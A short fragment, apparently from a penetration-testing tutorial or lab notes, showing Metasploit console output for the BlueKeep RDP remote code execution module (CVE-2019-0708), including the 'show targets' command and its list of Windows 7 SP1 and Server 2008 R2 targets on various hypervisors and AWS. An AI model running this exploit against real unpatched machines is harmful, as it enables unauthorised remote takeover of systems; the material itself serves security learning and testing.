 Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >